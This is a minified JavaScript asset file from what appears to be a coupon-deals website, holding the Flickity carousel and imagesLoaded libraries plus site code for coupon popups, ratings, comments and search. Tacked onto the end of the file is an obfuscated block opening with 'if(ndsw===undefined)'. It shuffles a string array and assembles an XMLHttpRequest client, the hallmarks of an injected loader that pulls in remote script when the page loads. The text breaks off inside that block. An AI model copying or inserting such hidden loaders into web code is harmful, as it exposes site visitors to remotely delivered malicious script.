                this._sizeCells(i), this.cellChange(e, !0)
            }
        }, n.append = function(t) {
            this.insert(t, this.cells.length)
        }, n.prepend = function(t) {
            this.insert(t, 0)
        }, n.remove = function(t) {
            var e = this.getCells(t);
            if (e && e.length) {
                var n = this.cells.length - 1;
                e.forEach(function(t) {
                    t.remove();
                    var e = this.cells.indexOf(t);
                    n = Math.min(e, n), i.removeFrom(this.cells, t)
                }, this), this.cellChange(n, !0)
            }
        }, n.cellSizeChange = function(t) {
            var e = this.getCell(t);
            if (e) {
                e.getSize();
                var i = this.cells.indexOf(e);
                this.cellChange(i)
            }
        }, n.cellChange = function(t, e) {
            var i = this.selectedElement;
            this._positionCells(t), this._getWrapShiftCells(), this.setGallerySize();
            var n = this.getCell(i);
            n && (this.selectedIndex = this.getCellSlideIndex(n)), this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex), this.emitEvent("cellChange", [t]), this.select(this.selectedIndex), e && this.positionSliderAtSelected()
        }, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
    }(window, function(t, e, i) {
        "use strict";
        e.createMethods.push("_createLazyload");
        var n = e.prototype;

        function o(t, e) {
            this.img = t, this.flickity = e, this.load()
        }
        return n._createLazyload = function() {
            this.on("select", this.lazyLoad)
        }, n.lazyLoad = function() {
            var t = this.options.lazyLoad;
            if (t) {
                var e = "number" == typeof t ? t : 0,
                    n = this.getAdjacentCellElements(e),
                    r = [];
                n.forEach(function(t) {
                    var e = function(t) {
                        if ("IMG" == t.nodeName) {
                            var e = t.getAttribute("data-flickity-lazyload"),
                                n = t.getAttribute("data-flickity-lazyload-src"),
                                o = t.getAttribute("data-flickity-lazyload-srcset");
                            if (e || n || o) return [t]
                        }
                        var r = t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");
                        return i.makeArray(r)
                    }(t);
                    r = r.concat(e)
                }), r.forEach(function(t) {
                    new o(t, this)
                }, this)
            }
        }, o.prototype.handleEvent = i.handleEvent, o.prototype.load = function() {
            this.img.addEventListener("load", this), this.img.addEventListener("error", this);
            var t = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src"),
                e = this.img.getAttribute("data-flickity-lazyload-srcset");
            this.img.src = t, e && this.img.setAttribute("srcset", e), this.img.removeAttribute("data-flickity-lazyload"), this.img.removeAttribute("data-flickity-lazyload-src"), this.img.removeAttribute("data-flickity-lazyload-srcset")
        }, o.prototype.onload = function(t) {
            this.complete(t, "flickity-lazyloaded")
        }, o.prototype.onerror = function(t) {
            this.complete(t, "flickity-lazyerror")
        }, o.prototype.complete = function(t, e) {
            this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
            var i = this.flickity.getParentCell(this.img),
                n = i && i.element;
            this.flickity.cellSizeChange(n), this.img.classList.add(e), this.flickity.dispatchEvent("lazyLoad", t, n)
        }, e.LazyLoader = o, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e) : "object" == typeof module && module.exports && (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")))
    }(window, function(t) {
        return t
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e) : "object" == typeof module && module.exports ? module.exports = e(require("flickity"), require("fizzy-ui-utils")) : t.Flickity = e(t.Flickity, t.fizzyUIUtils)
    }(window, function(t, e) {
        t.createMethods.push("_createAsNavFor");
        var i = t.prototype;
        return i._createAsNavFor = function() {
            this.on("activate", this.activateAsNavFor), this.on("deactivate", this.deactivateAsNavFor), this.on("destroy", this.destroyAsNavFor);
            var t = this.options.asNavFor;
            if (t) {
                var e = this;
                setTimeout(function() {
                    e.setNavCompanion(t)
                })
            }
        }, i.setNavCompanion = function(i) {
            i = e.getQueryElement(i);
            var n = t.data(i);
            if (n && n != this) {
                this.navCompanion = n;
                var o = this;
                this.onNavCompanionSelect = function() {
                    o.navCompanionSelect()
                }, n.on("select", this.onNavCompanionSelect), this.on("staticClick", this.onNavStaticClick), this.navCompanionSelect(!0)
            }
        }, i.navCompanionSelect = function(t) {
            var e = this.navCompanion && this.navCompanion.selectedCells;
            if (e) {
                var i = e[0],
                    n = this.navCompanion.cells.indexOf(i),
                    o = n + e.length - 1,
                    r = Math.floor(function(t, e, i) {
                        return (e - t) * i + t
                    }(n, o, this.navCompanion.cellAlign));
                if (this.selectCell(r, !1, t), this.removeNavSelectedElements(), !(r >= this.cells.length)) {
                    var s = this.cells.slice(n, 1 + o);
                    this.navSelectedElements = s.map(function(t) {
                        return t.element
                    }), this.changeNavSelectedClass("add")
                }
            }
        }, i.changeNavSelectedClass = function(t) {
            this.navSelectedElements.forEach(function(e) {
                e.classList[t]("is-nav-selected")
            })
        }, i.activateAsNavFor = function() {
            this.navCompanionSelect(!0)
        }, i.removeNavSelectedElements = function() {
            this.navSelectedElements && (this.changeNavSelectedClass("remove"), delete this.navSelectedElements)
        }, i.onNavStaticClick = function(t, e, i, n) {
            "number" == typeof n && this.navCompanion.selectCell(n)
        }, i.deactivateAsNavFor = function() {
            this.removeNavSelectedElements()
        }, i.destroyAsNavFor = function() {
            this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect), this.off("staticClick", this.onNavStaticClick), delete this.navCompanion)
        }, t
    }), function(t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter)
    }("undefined" != typeof window ? window : this, function(t, e) {
        var i = t.jQuery,
            n = t.console;

        function o(t, e) {
            for (var i in e) t[i] = e[i];
            return t
        }
        var r = Array.prototype.slice;

        function s(t, e, a) {
            if (!(this instanceof s)) return new s(t, e, a);
            var l = t;
            "string" == typeof t && (l = document.querySelectorAll(t)), l ? (this.elements = function(t) {
                return Array.isArray(t) ? t : "object" == typeof t && "number" == typeof t.length ? r.call(t) : [t]
            }(l), this.options = o({}, this.options), "function" == typeof e ? a = e : o(this.options, e), a && this.on("always", a), this.getImages(), i && (this.jqDeferred = new i.Deferred), setTimeout(this.check.bind(this))) : n.error("Bad element for imagesLoaded " + (l || t))
        }(s.prototype = Object.create(e.prototype)).options = {}, s.prototype.getImages = function() {
            this.images = [], this.elements.forEach(this.addElementImages, this)
        }, s.prototype.addElementImages = function(t) {
            "IMG" == t.nodeName && this.addImage(t), !0 === this.options.background && this.addElementBackgroundImages(t);
            var e = t.nodeType;
            if (e && a[e]) {
                for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                    var o = i[n];
                    this.addImage(o)
                }
                if ("string" == typeof this.options.background) {
                    var r = t.querySelectorAll(this.options.background);
                    for (n = 0; n < r.length; n++) {
                        var s = r[n];
                        this.addElementBackgroundImages(s)
                    }
                }
            }
        };
        var a = {
            1: !0,
            9: !0,
            11: !0
        };

        function l(t) {
            this.img = t
        }

        function c(t, e) {
            this.url = t, this.element = e, this.img = new Image
        }
        return s.prototype.addElementBackgroundImages = function(t) {
            var e = getComputedStyle(t);
            if (e)
                for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n;) {
                    var o = n && n[2];
                    o && this.addBackground(o, t), n = i.exec(e.backgroundImage)
                }
        }, s.prototype.addImage = function(t) {
            var e = new l(t);
            this.images.push(e)
        }, s.prototype.addBackground = function(t, e) {
            var i = new c(t, e);
            this.images.push(i)
        }, s.prototype.check = function() {
            var t = this;

            function e(e, i, n) {
                setTimeout(function() {
                    t.progress(e, i, n)
                })
            }
            this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? this.images.forEach(function(t) {
                t.once("progress", e), t.check()
            }) : this.complete()
        }, s.prototype.progress = function(t, e, i) {
            this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded, this.emitEvent("progress", [this, t, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t), this.progressedCount == this.images.length && this.complete(), this.options.debug && n && n.log("progress: " + i, t, e)
        }, s.prototype.complete = function() {
            var t = this.hasAnyBroken ? "fail" : "done";
            if (this.isComplete = !0, this.emitEvent(t, [this]), this.emitEvent("always", [this]), this.jqDeferred) {
                var e = this.hasAnyBroken ? "reject" : "resolve";
                this.jqDeferred[e](this)
            }
        }, (l.prototype = Object.create(e.prototype)).check = function() {
            this.getIsImageComplete() ? this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener("error", this), this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.proxyImage.src = this.img.src)
        }, l.prototype.getIsImageComplete = function() {
            return this.img.complete && this.img.naturalWidth
        }, l.prototype.confirm = function(t, e) {
            this.isLoaded = t, this.emitEvent("progress", [this, this.img, e])
        }, l.prototype.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, l.prototype.onload = function() {
            this.confirm(!0, "onload"), this.unbindEvents()
        }, l.prototype.onerror = function() {
            this.confirm(!1, "onerror"), this.unbindEvents()
        }, l.prototype.unbindEvents = function() {
            this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this), this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
        }, (c.prototype = Object.create(l.prototype)).check = function() {
            this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this.url, this.getIsImageComplete() && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
        }, c.prototype.unbindEvents = function() {
            this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
        }, c.prototype.confirm = function(t, e) {
            this.isLoaded = t, this.emitEvent("progress", [this, this.element, e])
        }, s.makeJQueryPlugin = function(e) {
            (e = e || t.jQuery) && ((i = e).fn.imagesLoaded = function(t, e) {
                return new s(this, t, e).jqDeferred.promise(i(this))
            })
        }, s.makeJQueryPlugin(), s
    }), function(t, e) {
        "function" == typeof define && define.amd ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("flickity"), require("imagesloaded")) : t.Flickity = e(t, t.Flickity, t.imagesLoaded)
    }(window, function(t, e, i) {
        "use strict";
        e.createMethods.push("_createImagesLoaded");
        var n = e.prototype;
        return n._createImagesLoaded = function() {
            this.on("activate", this.imagesLoaded)
        }, n.imagesLoaded = function() {
            if (this.options.imagesLoaded) {
                var t = this;
                i(this.slider).on("progress", function(e, i) {
                    var n = t.getParentCell(i.img);
                    t.cellSizeChange(n && n.element), t.options.freeScroll || t.positionSliderAtSelected()
                })
            }
        }, e
    }), "home_page" == $(".page_name").val()) {
    media_query = window.matchMedia("(min-width: 992px)");
    var carousel = null,
        carousel2 = null,
        carousel_initialized = !1,
        carousel_initialized2 = !1,
        carousel_options = {
            cellAlign: "left",
            contain: !0,
            pageDots: !1,
            freeScroll: !0,
            autoPlay: 5e3
        },
        carousel_options2 = {
            cellAlign: "left",
            contain: !0,
            pageDots: !1,
            freeScroll: !0,
            autoPlay: 3500
        };
    media_query.matches && (carousel = new Flickity(".run-carousel", carousel_options), carousel_initialized = !0, carousel2 = new Flickity(".hot-deals-carousel", carousel_options2), carousel_initialized2 = !0), null != carousel && window.addEventListener("resize", function() {
        document.documentElement.clientWidth <= 992 ? 1 == carousel_initialized && (carousel.destroy(), carousel_initialized = !1) : 0 == carousel_initialized && (carousel = new Flickity(".run-carousel", carousel_options), carousel_initialized = !0)
    }), null != carousel2 && window.addEventListener("resize", function() {
        document.documentElement.clientWidth <= 992 ? 1 == carousel_initialized2 && (carousel2.destroy(), carousel_initialized2 = !1) : 0 == carousel_initialized2 && (carousel2 = new Flickity(".hot-deals-carousel", carousel_options2), carousel_initialized2 = !0)
    })
}
var typingTimer, base_url = $("#sitebase_url").val();

function GetCouponInfo(t) {
    $.ajax({
        url: base_url + "main/showPopup",
        type: "POST",
        data: {
            id: t
        },
        beforeSend: function() {},
        success: function(t) {
            var e = $.parseJSON(t);
            "FALSE" == e.ERROR && ($(".modal-body .coupon_profile .coupon_info h1").html(e.DATA.coupon.coupon_title), $(".popupcoupon_description p").html(e.DATA.coupon.coupon_description), $(".modal-body .coupon_profile .web_imagebox img").attr("src", e.DATA.store_data.store_image), $(".image_link").attr("href", base_url + "merchant/" + e.DATA.store_data.custom_url), $(".modal_footer .goto_site").attr("href", base_url + "out/" + e.DATA.store_data.custom_url), $(".modal_footer .goto_site").html("Go to the " + e.DATA.store_data.store_name + ' site <i class="fa fa-arrow-circle-right"></i>'), "Deal" == e.DATA.coupon.coupon_type ? ($(".footer_flex .term").html("The " + e.DATA.store_data.store_name + " offer has been opened in a new tab / window. No code is required at checkout."), $(".modal_scode .copybtn").hide(), $(".code_bar .code_text").html("NO CODE!"), $(".code_bar").addClass("right-border"), $(".code_box btn").removeAttr("data-clipboard-text")) : ($(".footer_flex .term").html("TThe " + e.DATA.store_data.store_name + " website has been opened in a new tab / window. Simply copy and paste the code " + e.DATA.coupon.coupon_code + " and enter it at the checkout."), $(".pc-code").removeClass("right-border"), $(".code_bar").removeClass("right-border"), $(".modal_scode .copybtn").show(), $(".code_bar .code_text").html(e.DATA.coupon.coupon_code), $(".modal_scode .copybtn").attr("data-clipboard-text", e.DATA.coupon.coupon_code)), $("#couponModal").modal("show"))
        }
    })
}
$(function() {
    var t = !1;
    $(document).on("click", ".pagination_button .btn", function() {
        return !t && (category_id = $(".pagination_button").attr("data-id"), page_number = $(this).attr("data-page"), $(this).hasClass("btn-prev") && (page_number, $(".main-offer").length), !$(this).attr("disabled") && void $.ajax({
            url: base_url + "async/ajax/load_category/",
            method: "POST",
            data: {
                _token: $('meta[name="csrf-token"]').attr("content"),
                category_id: category_id,
                page_number: page_number
            },
            beforeSend: function() {
                $("h2.section-title").addClass("loading"), t = !0, $("html, body").animate({
                    scrollTop: $(".section-title").offset().top - 50
                }, 600)
            },
            success: function(t) {
                coupon_data = t.data, total_pages = t.total_pages, prev_link = t.prev_link, next_link = t.next_link, $(".main_offers_wrapper").html(coupon_data), page_number >= total_pages ? $(".pagination_button").find(".btn-next").remove() : $(".pagination_button").find(".btn-next").length ? $(".pagination_button .btn-next").attr("data-page", next_link) : $(".pagination_button").append('<button class="btn btn-next" data-page="' + next_link + '">Next</button>'), $(".pagination_button .btn-next").attr("data-page", next_link), page_number >= $(".main-offer").length ? $(".pagination_button").find(".btn-prev").length ? $(".pagination_button .btn-prev").attr("data-page", prev_link) : $(".pagination_button").prepend('<button class="btn btn-prev" data-page="' + prev_link + '">Previous</button>') : $(".pagination_button").find(".btn-prev").remove()
            },
            complete: function() {
                t = !1, $(".section-title").removeClass("loading")
            }
        }))
    }), "home_page" == $(".page_name").val() && $(".coupon_tooltip_text").tooltipster({
        trigger: "click",
        maxWidth: 250
    });
    var e = !1;
    $(".rating-stars ul li").click(function() {
        if (e) return !1;
        if ($(this).parent().hasClass("locked")) return !1;
        var t = $(this).attr("data-value"),
            i = $(this).parent("#stars").attr("data-store-id"),
            n = $(".rating-stars p").text(),
            o = $(this);
        $.ajax({
            url: base_url + "async/ajax/rate/",
            method: "POST",
            data: {
                _token: $('meta[name="csrf-token"]').attr("content"),
                store_id: i,
                RatingValue: t
            },
            beforeSend: function() {
                e = !0
            },
            success: function(t) {
                e = !1, json_response = $.parseJSON(t), $(o).parents("#stars").addClass("locked"), 0 == json_response.ERROR ? "success" == json_response.MESSAGE ? ($(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text("Thanks for Rating!"), setTimeout(function() {
                    $(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(json_response.DATA.avg_rating + " Rating, " + json_response.DATA.total_votes + " votes")
                }, 2e3)) : "Alread rated!" == json_response.MESSAGE && ($(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text("Already Rated!"), setTimeout(function() {
                    $(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(n)
                }, 4e3)) : ($(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(json_response.MESSAGE), setTimeout(function() {
                    $(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(n)
                }, 4e3))
            }
        })
    });
    var n = !1;
    if ($(document).on("submit", ".submit-form", function(t) {
            if (n) return !1;
            var e = $(this),
                i = $(e).attr("form-type");
            t.preventDefault(), $.ajax({
                url: $(this).attr("action"),
                type: "POST",
                data: $(this).serialize(),
                beforeSend: function() {
                    $(e).find(".form-loading").addClass("loading"), $(e).prev(".form-loading").addClass("loading"), n = !0
                },
                success: function(t) {
                    if (n = !1, response = $.parseJSON(t), 1 == response.ERROR) {
                        if ($(e).find(".response-box").fadeIn(), $(e).find(".response-box").html(response.MESSAGE), "comment-form" == i && $(e).find("textarea.comment-text").after(function() {
                                return $(".field-required").remove(), html = "", html = '<span class="field-required">', html += response.MESSAGE, html += "</span>", html
                            }), "offer-email-form" == i && ($(e).after(function() {
                                return $(".field-required").remove(), html = "", html = '<span class="field-required">', html += response.MESSAGE, html += "</span>", html
                            }), setTimeout(function() {
                                $(e).next(".field-required").remove()
                            }, 6e3)), "addOffer" == i && ($(e).find(".has-error").removeClass("has-error"), $(e).find(".has-danger").remove("has-danger"), html_format = '<div class="error-message"><p>', html_format += response.MESSAGE, html_format += "</p></div>", $(e).find(".result_box_offer").html(html_format), setTimeout(function() {
                                $(e).find(".result_box_offer").html("")
                            }, 6e3)), 0 != response.DATA.FIELDS.length)
                            for (var o in response.DATA.FIELDS) $(e).find('.form-control[name="' + response.DATA.FIELDS[0] + '"]').focus(), "addOffer" == i && $(e).find('.form-control[name="' + response.DATA.FIELDS[o] + '"]').parent().addClass("has-error has-danger")
                    } else if ("subscribeform" == i) $(e).find(".has-danger").removeClass("has-danger"), $(e).find(".has-error").removeClass("has-error"), $(e).find("input[type=email]").val(""), $(".response-box").fadeIn(), $(".response-box").html(response.MESSAGE);
                    else if ("contact_form" == i) $(e).find(".has-danger").removeClass("has-danger"), $(e).find(".has-error").removeClass("has-error"), $(e).find(".response-box").fadeIn(), $(e).find(".response-box").html(response.MESSAGE);
                    else if ("comment-form" == i) $(e).parent().prepend('<div class="success-message"><span class="icon"><i class="fa fa-check"></i> Comment Submitted!</span><p class="info">Thanks for your comment, our team will review your comment. for now it\'s in pending.</p></div>'), $(e).remove();
                    else if ("offer-email-form" == i) afterHtml = $(e).parents(".email-popup").html(), afterElement = $(e).parents(".email-popup"), $(e).parents(".email-popup").html("<h2>Successfully Sent</h2>");
                    else if ("addOffer" == i) {
                        var r = "";
                        r += '<div class="flex_wrapper"><p>', r += response.MESSAGE, r += "</p></div>", $(".success_response").html(r), $("#offer_title").val(""), $("#offer_code").val(""), $("#offer_desc").val(""), $("#expiry_date").val(""), $("#offer_title").focus(), $("#addOfferModal .success_response").slideDown("fast"), setTimeout(function() {
                            $("#addOfferModal .success_response").slideUp("fast")
                        }, 5e3)
                    }
                    $(e).find(".form-loading").removeClass("loading"), $(".form-loading").removeClass("loading")
                }
            })
        }), $(document).on("click", ".success_response .backBtn", function(t) {
            t.preventDefault(), $(".success_response").fadeOut("fast")
        }), $(".store-filteration ul li a").click(function(t) {
            t.preventDefault(), $(".store-filteration ul li a").removeClass("border"), $(this).addClass("border"), "all" == $(this).attr("data-sort") ? $(".main-offer").fadeIn("fast") : ($(".main-offer").fadeOut("fast"), $('.main-offer[data-sort="' + $(this).attr("data-sort") + '"]').fadeIn("fast"))
        }), $(document).on("click", ".clickcmnt", function(t) {
            t.preventDefault();
            var e = $(this);
            $(e).next(".email-popup").fadeToggle("fast")
        }), $(document).on("click", ".commentbtn", function(t) {
            t.preventDefault();
            var e = $(this);
            $(e).parent().next().slideToggle("fast"), $(e).hasClass("afterbracket") ? $(e).removeClass("afterbracket") : setTimeout(function() {
                $(e).addClass("afterbracket")
            }, 150), $(e).hasClass("opened") || (function(t, e) {
                html_string = "", $.ajax({
                    url: base_url + "async/ajax/get-comment/" + t,
                    method: "POST",
                    data: {
                        _token: $('meta[name="csrf-token"]').attr("content")
                    },
                    beforeSend: function() {
                        $(e).parents(".main-offer").find(".users-comments-wrapper h2").addClass("loading")
                    },
                    success: function(t) {
                        if (0 != t.length) {
                            for (var i in html_string = '<ul class="comments-list">', t) comment_username = "" == t[i].username ? "Anonymous" : t[i].username, html_string += "<li>", html_string += '<span class="comment-icon"><i class="fa fa-comment-o"></i>', html_string += t[i].comment, html_string += "</span>", html_string += '<p class="comment-info"><i class="fa fa-user user-icon"></i> ', html_string += "On: " + t[i].added_date + " by <span>" + comment_username + "</span>", html_string += "</p>", html_string += "</li>", html_string += "</li>", html_string += "</li>";
                            html_string += "</ul>", $(e).parents(".main-offer").find(".users-comments-wrapper").append(html_string)
                        } else $(e).parents(".main-offer").find(".users-comments-wrapper h2").remove();
                        $(e).parents(".main-offer").find(".users-comments-wrapper h2").removeClass("loading")
                    }
                })
            }($(this).attr("data-coupon-id"), e), $(e).addClass("opened"))
        }), $(".dbyd-stores-list li a").click(function() {
            $(this).hasClass("active") || (currentSid = $(this).parent().attr("data-sid"), $(".dbyd-stores-list li a").removeClass("active"), $(this).addClass("active"), $(".offers-list .main-offer").removeClass("active"), $(".offers-list .main-offer").hide(), $('.offers-list .main-offer[data-sid="' + currentSid + '"]').fadeIn(), $('.offers-list .main-offer[data-sid="' + currentSid + '"]').addClass("active"))
        }), $(".search-input").focus(function() {
            "" != $(".search-input").val() && 0 !== $(".search_resultbox").find(".search-item").length && $(".search_resultbox").fadeIn("fast")
        }), $(document).click(function(t) {
            $(".search-box, .form-search, .search-input, .search_resultbox, .sr_anchor-div").is(t.target) || (ShowSearchBox = !0, $(".search_resultbox").hide()), $(".emailcoupon, .fa-envelope-o").is(t.target) || "emailcoupon" == t.target.className || $(t.target).parents(".emailcoupon").hasClass("emailcoupon") || $(".email-popup").hide()
        }), activeCursorCount = 0, $(".search-input").bind("keyup", function(t) {
            $(".search-list .search-item a").removeClass("active"), resultCount = $(".search-list .search-item").length, 13 == t.keyCode && resultCount > 0 ? (urlToHit = $(".search-list .search-item:eq(0) a").attr("href"), window.location.href = urlToHit) : (clearTimeout(typingTimer), $(".search-input").val().match(/^[a-zA-Z0-9 ]+$/) ? ($(".s_loading").show(), typingTimer = setTimeout(function() {
                $(".form-search").submit()
            }, 100)) : ($(".search_resultbox .search-list").html(""), $(".search_resultbox").hide(), $(".s_loading").hide())), "" == $(this).val() && $(".search_resultbox").hide()
        }), $(".form-search").submit(function(t) {
            t.preventDefault();
            var e = $.ajax({
                url: base_url + "main/get_searchResult",
                type: "POST",
                data: $(this).serialize(),
                beforeSend: function() {
                    null != e && e.abort(), $(".search_resultbox").fadeIn("fast")
                },
                success: function(t) {
                    jsonData = $.parseJSON(t), $(".search_resultbox .search-list").html("");
                    var e = ["stores"];
                    if (jsonData[e].length > 0)
                        for (TLoop = 0; TLoop < e.length; TLoop++) {
                            var n = "";
                            if (jsonData[e[TLoop]].length)
                                for (searchPage = "stores" == e[TLoop] ? "merchant" : "categories", i = 0; i < jsonData[e[TLoop]].length; i++) n += '<li class="search-item">', n += '<a href="' + base_url + searchPage + "/" + jsonData[e[TLoop]][i].custom_url + '">', n += '<div class="web_imagebox">', n += '<img src="' + base_url + "assets/uploads/stores/" + jsonData[e[TLoop]][i].file_name + '"  class="img-responsive">', n += "</div>", n += '<p class="text">', n += jsonData[e[TLoop]][i].name + "<br>", n += "<span>(" + jsonData[e[TLoop]][i].coupon_count + " offers)</span>", n += "</p>", n += "</a>", n += "</li>";
                            $(".search_resultbox .search-list").append(n)
                        }
                }
            })
        }), $(document).on("click", ".likeOffer", function() {
            var t, e;
            coupon_id = $(this).attr("data-id"), t = coupon_id, e = this, $(e).addClass("liked"), varCount = $(e).attr("data-like"), 0 == varCount ? $(e).append('<span class="txt">1 likes</span>') : $(e).find("span.txt").text(parseInt(varCount) + 1 + " likes"), $.ajax({
                url: base_url + "async/ajax/like-offer/" + t,
                method: "POST",
                data: {
                    _token: $('meta[name="csrf-token"]').attr("content"),
                    coupon_id: t
                },
                beforeSend: function() {},
                success: function(t) {
                    "liked" == (t = $.parseJSON(t)).MESSAGE || t.MESSAGE
                }
            })
        }), "undefined" != typeof ClipboardJS) {
        var o = new ClipboardJS(".copycodebtn");
        popupcopybtn = new ClipboardJS(".pccopybtn"), o.on("success", function(t) {
            "code" == $(t.trigger.parentNode).parents(".offer_single").attr("data-sort") && $(t.trigger.parentNode).parents(".offer_single").addClass("opened");
			urlToGo = base_url + "go/" + t.trigger.dataset.id;
			var e = document.createElement("a");
			e.setAttribute("target", "_blank");
			e.href = urlToGo;
			  e.click(); 
				  $(e).remove();
			setTimeout(function() {
                
                
                
            }, 5000);
        })
    }
    $(".modal_scode .copybtn").click(function() {
        var t = $(this);
        t.text("COPIED!"), setTimeout(function() {
            t.text("COPY CODE!")
        }, 3e3)
    })
}), $(document).ready(function() {
    $("#stars:not(.locked) li").on("mouseover", function() {
        var t = parseInt($(this).data("value"), 10);
        $(this).parent().children("li.star").each(function(e) {
            e < t ? $(this).addClass("hover") : $(this).removeClass("hover")
        })
    }).on("mouseout", function() {
        $(this).parent().children("li.star").each(function(t) {
            $(this).removeClass("hover")
        })
    }), $("#stars li").on("click", function() {
        if ($(this).parent().hasClass("locked")) return !1;
        var t = parseInt($(this).data("value"), 10),
            e = $(this).parent().children("li.star");
        for (i = 0; i < e.length; i++) $(e[i]).removeClass("selected");
        for (i = 0; i < t; i++) $(e[i]).addClass("selected");
        parseInt($("#stars li.selected").last().data("value"), 10)
    })
}), $(".sbmt-offer-btn").click(function(t) {
    t.preventDefault(), showModal($("#addOfferModal")), $(".offloading_load").addClass("loading"), setTimeout(function() {
        $(".offloading_load").remove()
    }, 300)
}), $(".howtosaveBtn").click(function(t) {
    t.preventDefault(), thisElement = $(this), $(thisElement).hasClass("initialized") ? showModal($("#useOfCouponPopup")) : $.ajax({
        url: base_url + "async/ajax/load_tips",
        data: {
            _token: $('meta[name="csrf-token"]').attr("content")
        },
        method: "POST",
        beforeSend: function() {},
        success: function(t) {
            $("#useOfCouponPopup .modal-body").html(t), showModal($("#useOfCouponPopup")), $(thisElement).addClass("initialized")
        }
    })
}), $(document).on("slid.bs.carousel", "#slider-carousel", function(t) {
    itemsLength = $(this).find(".item").length, currentImageTag = $(this).find(".item.active"), currentImageTagIndex = currentImageTag.index();
    var e = $(this).find(".item:eq(" + currentImageTagIndex + ") img");
    if (!e.hasClass("loaded")) {
        var i = e.attr("data-src");
        $(e).attr("src", i), $(e).addClass("loaded")
    }
});
var isSliderLoading = !1;

function LoadSliderAjax() {
    if (isSliderLoading) return !1;
    $.ajax({
        url: base_url + "public/backend-asset/images/banner",
        method: "POST",
        data: {
            _token: $('meta[name="csrf-token"]').attr("content")
        },
        beforeSend: function() {
            isSliderLoading = !0
        },
        success: function(t) {
            $("#slider_wrapperin").html(t), $("#slider_wrapperin").addClass("loaded"), imageTag = $("#slider-carousel .item.active img"), data_src = imageTag.attr("data-src"), $(imageTag).attr("src", data_src), $(imageTag).addClass("loaded")
        }
    })
}
if ("home_page" == $(".page_name").val()) {
    function loadingSlider() {
        var t = $("#slider_wrapperin").offset().top,
            e = $("#slider_wrapperin").offset().top + $("#slider_wrapperin").outerHeight(),
            i = $(window).scrollTop() + $(window).innerHeight(),
            n = $(window).scrollTop();
        i > t && n < e && ($("#slider_wrapperin").hasClass("loaded") || LoadSliderAjax())
    }
    loadingSlider(), $(window).scroll(function() {
        loadingSlider()
    }), $(function() {
        $("img.lazy").offset().top, $("img.lazy").offset().top, $("img.lazy").outerHeight(), $(window).scrollTop(), $(window).innerHeight(), $(window).scrollTop()
    })
};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
